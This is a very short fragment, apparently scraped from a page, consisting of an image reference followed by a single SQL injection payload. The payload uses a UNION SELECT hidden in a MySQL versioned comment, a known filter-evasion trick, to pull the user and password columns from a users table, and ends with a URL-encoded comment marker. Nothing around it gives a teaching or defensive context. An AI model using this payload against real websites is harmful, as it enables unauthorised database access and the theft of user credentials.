 1' union/*!23000select*/user,password from users%23